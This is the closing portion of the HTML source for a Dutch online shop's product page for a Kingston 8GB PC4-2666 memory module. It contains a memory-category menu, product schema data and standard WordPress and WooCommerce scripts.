	<option class="level-1" value="pc2-4200u">&nbsp;&nbsp;&nbsp;PC2-4200U</option>
	<option class="level-0" value="desktopddr">Desktop DDR</option>
	<option class="level-1" value="pc3200u">&nbsp;&nbsp;&nbsp;PC3200U</option>
	<option class="level-1" value="pc2700u">&nbsp;&nbsp;&nbsp;PC2700U</option>
	<option class="level-1" value="pc2100u">&nbsp;&nbsp;&nbsp;PC2100U</option>
	<option class="level-0" value="laptopddr">Laptop DDR</option>
	<option class="level-1" value="pc3200s">&nbsp;&nbsp;&nbsp;PC3200S</option>
	<option class="level-1" value="pc2700s">&nbsp;&nbsp;&nbsp;PC2700S</option>
	<option class="level-1" value="pc2100s">&nbsp;&nbsp;&nbsp;PC2100S</option>
</select>
</div>        </div>
    </div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    
   <div class="footer-bottom">
    <div class="ak-container">
        <div class="seal-logo-wrap">
                        
            
            
            
            
            
            
        </div>
        <div class="site-info">

          &copy; 2022  - WordPress Theme : AccessPress Store by <a href="https://accesspressthemes.com/wordpress-themes/accesspress-store/">AccessPress Themes</a>        </div><!-- .site-info -->
    </div>
</div>

</footer><!-- #colophon -->
</div><!-- #page -->
<div id="ak-top"><i class="fa fa-reply"></i></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ram-tec.nl\/product\/kingston-8gb-pc4-2666\/#product","name":"Kingston 8GB PC4-2666","url":"https:\/\/www.ram-tec.nl\/product\/kingston-8gb-pc4-2666\/","description":"Klik hier voor nog meer geschikte computergeheugen.","image":"https:\/\/www.ram-tec.nl\/wp-content\/uploads\/2022\/11\/K325-scaled.jpg","sku":"K325","offers":[{"@type":"Offer","price":"26.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"26.95","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.ram-tec.nl\/product\/kingston-8gb-pc4-2666\/","seller":{"@type":"Organization","name":"","url":"https:\/\/www.ram-tec.nl"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Schakel volledig scherm"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ram-tec.nl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Winkelmand bekijken","cart_url":"https:\/\/www.ram-tec.nl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef je waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c66360b346f06518b19788d0aca4669","fragment_name":"wc_fragments_8c66360b346f06518b19788d0aca4669","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/slick.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/wow.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/jquery.ticker.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/themes/accesspress-store/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.ram-tec.nl/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.ram-tec.nl/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Een categorie selecteren',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Geen overeenkomsten gevonden';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>
